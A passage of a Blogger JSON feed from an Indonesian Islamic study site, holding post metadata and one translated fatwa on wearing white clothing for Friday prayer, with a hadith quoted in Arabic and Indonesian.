\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7573727657382606177\/posts\/default\/1627879589429862386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7573727657382606177\/posts\/default\/1627879589429862386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yasnan.or.id\/2019\/02\/info-kajian-masnan-pkn-3.html","title":"Info Kajian MASNAN pkn 3"}],"author":[{"name":{"$t":"adm.yasnan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12239322255152172714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3K49TaudG4ei17Z_16jhfkRMHEV8midTdb8GyNCSIUxdwmCC6kbUFobI4TAZlXT44dDZOzvbLxVBd11QaPiryabOqx_XdWhyphenhyphen0eRakv8uOJsbWCGXlwl7Vq7ISruW0biBVTHYzqLOWuU\/s72-c\/IMG_20190212_133636_931.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7573727657382606177.post-446116866996730670"},"published":{"$t":"2017-12-28T17:55:00.001-08:00"},"updated":{"$t":"2017-12-28T17:55:07.980-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Info Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khotib"}],"title":{"type":"text","$t":"Info Khotib \u0026amp; Kajian Pekan 5"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMEMAKAI PAKAIAN PUTIH PADA HARI JUM\u0026#8217;AT\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EAsy Syaikh Ubaid bin Abdillah al Jabiry hafizhahullah\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ESemoga Allah membalas anda kebaikan wahai Syaikh kami.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EPertanyaan ke-dua belas.\u0026#160;Ia mengatakan:\u0026#160;Apakah mengenakan pakaian putih pada hari Jum\u0026#8217;at memiliki kekhususan ataukah seperti hari-hari yang lainnya?\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EJawaban:\u0026#160;Beliau shallallahu \u0026#8216;alaihi was salam bersabda:\u003C\/p\u003E\n\u003Cp dir=\"rtl\"\u003E\u0026#1582;\u0026#1610;\u0026#1585; \u0026#1579;\u0026#1610;\u0026#1575;\u0026#1576;\u0026#1603;\u0026#1605; \u0026#1575;\u0026#1604;\u0026#1576;\u0026#1610;\u0026#1575;\u0026#1590;, \u0026#1578;\u0026#1589;\u0026#1604;\u0026#1608;\u0026#1606; \u0026#1601;\u0026#1610;\u0026#1607;\u0026#1575; \u0026#1580;\u0026#1605;\u0026#1593;\u0026#1603;\u0026#1605; \u0026#1608;\u0026#1578;\u0026#1603;\u0026#1601;\u0026#1606;\u0026#1608;\u0026#1606; \u0026#1610;\u0026#1607;\u0026#1575; \u0026#1605;\u0026#1608;\u0026#1578;\u0026#1575;\u0026#1603;\u0026#1605;\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u0026#8220;Sebaik-baik pakaian kalian ialah pakaian putih. Kalian shalat Jum\u0026#8217;at mengenakannya dan mengkafani jenazah-jenazah kalian dengannya.\u0026#8221;\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ESaya mendengar asy-Syaikh Nashir sebelum meninggalnya tiga puluh tahun yang lalu. Beliau shalat Zhuhur bersamaku pada hari ketika saya masih di Masjid as-Sabaq di Madinah, saya kira pada tahun 1391 H. Saya tidak mengetahui kedatangan beliau hingga ada sebagian ikhwan yang mendatangiku dan mengatakan bahwa ada asy-Syaikh Nashir.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EYang saya maksudkan adalah setelah shalat, lalu saya mendatangi beliau rahimahullah, maka beliau berdiri, menyambutku, menemuiku dengan penuh kegembiraan dan kerahamahan, saya dan beliau saling berpelukan. Maka itu adalah jalsah yang tiada tara sebagaimana yang mereka katakan. Saya mendengar beliau berfatwa dengan ini dan menyebutkan hadits ini.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u0026#160;\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ESumber:http:\/\/ar.miraath.net\/fatwah\/10886\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EAlih bahasa : Syabab Forum Salafy\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EDisharelagi: https:\/\/t.me\/infomasnan \u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s\/s1600\/1514341695853.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s\/s640\/1514341695853.jpg\"\u003E \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7573727657382606177\/posts\/default\/446116866996730670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7573727657382606177\/posts\/default\/446116866996730670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yasnan.or.id\/2017\/12\/info-khotib-kajian-pekan-5.html","title":"Info Khotib \u0026amp; Kajian Pekan 5"}],"author":[{"name":{"$t":"adm.yasnan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12239322255152172714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s\/s72-c\/1514341695853.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7573727657382606177.post-7529244119868783651"},"published":{"$t":"2017-12-20T03:30:00.001-08:00"},"updated":{"$t":"2017-12-20T03:30:49.269-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Info Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khotib"}],"title":{"type":"text","$t":"Info Khotib \u0026amp; Kajian MASNAN pkn 4"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vRJ65qGsbz5a_cXqjSzhrP3G1_Eiqm3xp2QChWpbEG6ENyVYiWxSUgc6HfHv7Y2hfb7uaapyrTZQA1BDLIjzMYAOxGubHP9Ev-SOswvgahT96cL1Vu9ra6eTxX2sxHjWv-J0_buewpo\/s1600\/1513764111076.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vRJ65qGsbz5a_cXqjSzhrP3G1_Eiqm3xp2QChWpbEG6ENyVYiWxSUgc6HfHv7Y2hfb7uaapyrTZQA1BDLIjzMYAOxGubHP9Ev-SOswvgahT96cL1Vu9ra6eTxX2sxHjWv-J0_buewpo\/s640\/1513764111076.jpg\"\u003E \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7573727657382606177\/posts\/default\/7529244119868783651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7573727657382606177\/posts\/default\/7529244119868783651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yasnan.or.id\/2017\/12\/info-khotib-kajian-masnan-pkn-4.html","title":"Info Khotib \u0026amp; Kajian MASNAN pkn 4"}],"author":[{"name":{"$t":"adm.yasnan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12239322255152172714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vRJ65qGsbz5a_cXqjSzhrP3G1_Eiqm3xp2QChWpbEG6ENyVYiWxSUgc6HfHv7Y2hfb7uaapyrTZQA1BDLIjzMYAOxGubHP9Ev-SOswvgahT96cL1Vu9ra6eTxX2sxHjWv-J0_buewpo\/s72-c\/1513764111076.jpg","height":"72","width":"72"}}]}});